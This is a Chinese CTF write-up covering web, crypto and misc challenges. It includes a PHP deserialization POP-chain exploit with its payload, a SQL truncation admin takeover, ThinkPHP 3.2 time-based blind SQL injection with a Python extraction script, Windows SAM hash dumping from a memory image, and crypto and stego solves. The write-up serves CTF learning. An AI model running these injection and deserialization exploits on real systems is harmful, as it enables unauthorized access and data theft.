1 | 文章首发于安全客 https://www.anquanke.com/post/id/170341 |
Web
babygo
拿到题目1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
@error_reporting(1);
include 'flag.php';
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new sec;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename;
public $nice;
public $amzing;
function read()
{
$this->nice = unserialize($this->amzing);
$this->nice->aaa = $sth;
if($this->nice->aaa === $this->nice->bbb)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "you must be joking!";
}
}
}
}
class sec
{
function read()
{
return "it's so sec~~";
}
}
if (isset($_GET['data']))
{
$Input_data = unserialize($_GET['data']);
echo $Input_data;
}
else
{
highlight_file("./index.php");
}
发现是一个简单的反序列化题目
我们发现只要满足1
$this->nice->aaa === $this->nice->bbb
即可读文件
那么我们利用pop链,构造
但是我们注意到
aaa会被重新赋值,所以使用指针,这样bbb会跟随aaa动态改变1
2$a = new baby();
$a->bbb =&$a->aaa
构造出如下序列化
最后得到完整exp1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new cool;
}
function __toString()
{
if (isset($this->skyobj))
{
return $this->skyobj->read();
}
}
}
class cool
{
public $filename='./flag.php';
public $nice;
public $amzing='O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3BN%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3BN%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BR%3A6%3B%7D';
}
$a = new baby();
// $a->bbb =&$a->aaa;
echo urlencode(serialize($a));
生成payload1
O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A10%3A%22.%2Fflag.php%22%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3Bs%3A227%3A%22O%253A4%253A%2522baby%2522%253A3%253A%257Bs%253A9%253A%2522%2500%252A%2500skyobj%2522%253BO%253A4%253A%2522cool%2522%253A3%253A%257Bs%253A8%253A%2522filename%2522%253BN%253Bs%253A4%253A%2522nice%2522%253BN%253Bs%253A6%253A%2522amzing%2522%253BN%253B%257Ds%253A3%253A%2522aaa%2522%253BN%253Bs%253A3%253A%2522bbb%2522%253BR%253A6%253B%257D%22%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BN%3B%7D
最后可以得到
即1
bd75a38e62ec0e450745a8eb8e667f5b
simple php
拿到题目1
http://101.71.29.5:10004/index.php
探测了一番,发现robots.txt1
2
3
4
5
6User-agent: *
Disallow: /ebooks
Disallow: /admin
Disallow: /xhtml/?
Disallow: /center
尝试1
http://101.71.29.5:10004/admin
发现有登录和注册页面
探测后,发现是sql约束攻击
注册1
2username = admin 1
password = 12345678
登录即可1
http://101.71.29.5:10004/Admin/User/Index

发现是搜索框,并且是tp3.2
不难想到注入漏洞,随手尝试报错id1
http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and polygon(id)--

发现库名tpctf,表名flag,根据经验猜测字段名是否为flag1
http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and polygon(flag)--

nice,发现flag字段也存在,省了不少事
下面是思考如何注入得到数据,随手测试1
http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and if(1,sleep(3),0)--

发现成功sleep 3s,轻松写出exp1
2
3
4
5
6
7
8
9
10
11
12
13
14import requests
flag = ''
cookies = {
'PHPSESSID': 're4g49sil8hfh4ovfrk7ln1o02'
}
for i in range(1,33):
for j in '0123456789abcdef':
url = 'http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and if((ascii(substr((select flag from flag limit 0,1),'+str(i)+',1))='+str(ord(j))+'),sleep(3),0)--'
try:
r = requests.get(url=url,timeout=2.5,cookies=cookies)
except:
flag += j
print flag
break
但是有点恶心的是,好像每隔5分钟就要重新注册,登录一遍,断断续续跑了几次,得到flag
1
459a1b6ea697453c60132386a5f572d6
Crypto
Get it
题目描述1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24Alice和Bob正在进行通信,作为中间人的Eve一直在窃听他们两人的通信。
Eve窃听到这样一段内容,主要内容如下:
p = 37
A = 17
B = 31
U2FsdGVkX1+mrbv3nUfzAjMY1kzM5P7ok/TzFCTFGs7ivutKLBLGbZxOfFebNdb2
l7V38e7I2ywU+BW/2dOTWIWnubAzhMN+jzlqbX6dD1rmGEd21sEAp40IQXmN/Y0O
K4nCu4xEuJsNsTJZhk50NaPTDk7J7J+wBsScdV0fIfe23pRg58qzdVljCOzosb62
7oPwxidBEPuxs4WYehm+15zjw2cw03qeOyaXnH/yeqytKUxKqe2L5fytlr6FybZw
HkYlPZ7JarNOIhO2OP3n53OZ1zFhwzTvjf7MVPsTAnZYc+OF2tqJS5mgWkWXnPal
+A2lWQgmVxCsjl1DLkQiWy+bFY3W/X59QZ1GEQFY1xqUFA4xCPkUgB+G6AC8DTpK
ix5+Grt91ie09Ye/SgBliKdt5BdPZplp0oJWdS8Iy0bqfF7voKX3VgTwRaCENgXl
VwhPEOslBJRh6Pk0cA0kUzyOQ+xFh82YTrNBX6xtucMhfoenc2XDCLp+qGVW9Kj6
m5lSYiFFd0E=
分析得知,他们是在公共信道上交换加密密钥,共同建立共享密钥。
而上面这段密文是Alice和Bob使用自己的密值和共享秘钥,组成一串字符的md5值的前16位字符作为密码使用另外一种加密算法加密明文得到的。
例如Alice的密值为3,Bob的密值为6,共享秘钥为35,那么密码为:
password = hashlib.md5("(3,6,35)").hexdigest()[0:16]
看到密钥交换和给定的3个参数,不难想到是Diffie-Hellman密钥交换算法
那么我们现在知道
1.A的公钥为17
2.B的公钥为31
3.素数p为37
那么第一步是先求g
我们知道g是p的一个模p本原单位根(primitive root module p),所谓本原单位根就是指在模p乘法运算下,g的1次方,2次方……(p-1)次方这p-1个数互不相同,并且取遍1到p-1;
我们直接调用sagemath的函数1
print primitive_root(37)
可以得到1
g=2
然后我们知道1
2A = g^a mod p
B = g^b mod p
即已知A,B,g,p怎么求a和b
因为这里的数都比较小,我们使用在线网站1
https://www.alpertron.com.ar/DILOG.HTM
对于A的私钥,我们得到
对于B的私钥,我们得到
而对于共享密钥1
key = g^(b*a) mod p
计算1
2
3
4
5a = 7
b = 9
g = 2
p = 37
print pow(g,a*b,p)
得到共享密钥为6
于是按照样例1
2
3例如Alice的密值为3,Bob的密值为6,共享秘钥为35,那么密码为:
password = hashlib.md5("(3,6,35)").hexdigest()[0:16]
我们得到password1
2
3import hashlib
password = hashlib.md5("(7,9,6)").hexdigest()[0:16]
print password
结果a7ece9d133c9ec03
而对于密文1
2
3
4
5
6
7
8
9U2FsdGVkX1+mrbv3nUfzAjMY1kzM5P7ok/TzFCTFGs7ivutKLBLGbZxOfFebNdb2
l7V38e7I2ywU+BW/2dOTWIWnubAzhMN+jzlqbX6dD1rmGEd21sEAp40IQXmN/Y0O
K4nCu4xEuJsNsTJZhk50NaPTDk7J7J+wBsScdV0fIfe23pRg58qzdVljCOzosb62
7oPwxidBEPuxs4WYehm+15zjw2cw03qeOyaXnH/yeqytKUxKqe2L5fytlr6FybZw
HkYlPZ7JarNOIhO2OP3n53OZ1zFhwzTvjf7MVPsTAnZYc+OF2tqJS5mgWkWXnPal
+A2lWQgmVxCsjl1DLkQiWy+bFY3W/X59QZ1GEQFY1xqUFA4xCPkUgB+G6AC8DTpK
ix5+Grt91ie09Ye/SgBliKdt5BdPZplp0oJWdS8Iy0bqfF7voKX3VgTwRaCENgXl
VwhPEOslBJRh6Pk0cA0kUzyOQ+xFh82YTrNBX6xtucMhfoenc2XDCLp+qGVW9Kj6
m5lSYiFFd0E=
看到U2F这样的开头,我们尝试解密RC4,AES,DES
最后发现DES成功解密
成功得到flag:flag{8598544ba1a5713b1de04d3f0c41eb71}
键盘之争
看到题目名称键盘之争
以及唯一的信息ypau_kjg;"g;"ypau+
先去百度了下
发现第一项就是键盘之争,看来是有一个键位布局的映射关系
于是按照图片

简单写了个映射代码1
2
3
4
5
6
7
8
9
10
11QWERTY = ['q','w','e','r','t','y','u','i','o','p','{','}','|','a','s','d','f','g','h','j','k','l',';','"','z','x','c','v','b','n','m','<','>','?','_','+']
Dvorak = ['"','<','>','p','y','f','g','c','r','l','?','+','|','a','o','e','u','i','d','h','t','n','s','_',';','q','j','k','x','b','m','w','v','z','{','}']
dic = zip(Dvorak,QWERTY)
c = 'ypau_kjg;"g;"ypau+'
res=''
for i in c:
for key,value in dic:
if key == i:
res += value
print res
得到结果1
traf"vcuzquzqtraf}
看到有双引号感觉怪怪的,于是尝试1
dic = zip(QWERTY,Dvorak)
于是得到结果1
flag{this_is_flag}
这就美滋滋了,md5后得到flag1
951c712ac2c3e57053c43d80c0a9e543
Misc
memory
拿到题目,既然要拿管理员密码,我们先查看下profile类型
得到类型为WinXPSP2x86
紧接着查注册表位置,找到system和sam key的起始位置
然后将其值导出
得到
获得Administrator的NThash:c22b315c040ae6e0efee3518d830362b
拿去破解
得到密码123456789
MD5后提交1
25f9e794323b453885f5181f1b624d0b
赢战2019
拿到图片先binwalk一下
尝试提取里面的图片
得到提取后的图片
扫描一下
发现还有,于是用stegsolve打开
发现flag1
flag{You_ARE_SOsmart}

